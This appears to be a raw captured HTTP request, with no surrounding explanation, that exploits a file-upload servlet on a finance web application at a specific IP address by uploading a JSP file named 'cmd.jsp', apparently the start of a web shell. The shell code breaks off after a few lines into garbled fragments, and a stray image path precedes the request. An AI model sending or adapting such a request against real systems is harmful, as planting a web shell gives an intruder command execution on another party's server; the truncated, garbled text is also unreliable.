 POST /financeold/servlet/uploadfile HTTP/1.1
Host: 221.131.81.143:7001
Proxy-Connection: keep-alive
Content-Length: 923
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://221.131.81.143:7001
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOu3sFtv533IBAkSN
Referer: http://221.131.81.143:7001/financeold/hzs/HTMLEditor/upload_img.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: stylesheet=css0
------WebKitFormBoundaryOu3sFtv533IBAkSN
Content-Disposition: form-data; name="filepath"
/hzs/
------WebKitFormBoundaryOu3sFtv533IBAkSN
Content-Disposition: form-data; name="url"
../hzs/HTMLEditor/upload_img.jsp?
------WebKitFormBoundaryOu3sFtv533IBAkSN
Content-Disposition: form-data; name="FileName"; filename=cmd.jsp"
Content-Type: application/octet-stream
<%@ page import="java.io.*" %>
<%
try {
+ < > 0 match